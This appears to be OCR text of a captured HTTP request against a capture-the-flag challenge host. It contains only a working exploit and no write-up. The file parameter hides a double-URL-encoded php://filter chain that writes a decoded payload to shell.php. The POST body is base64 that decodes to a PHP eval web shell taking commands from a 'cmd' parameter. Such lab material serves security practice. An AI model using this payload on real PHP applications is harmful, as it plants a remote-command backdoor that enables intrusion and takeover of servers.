 请求
Pretty 原始 十六进制 \n ≡
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%
37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%6
4%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25
%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%
66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%2
5%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37
%30%25%36%38%25%37%30 HTTP/1.1
2 Host: 4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080
10 Connection: close
11 Referer: http://4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=17a23e2d2ac437-05638aaf81a33a-445567-1aeaa0-17a23e2d2adcba
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 content=aaPD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==
18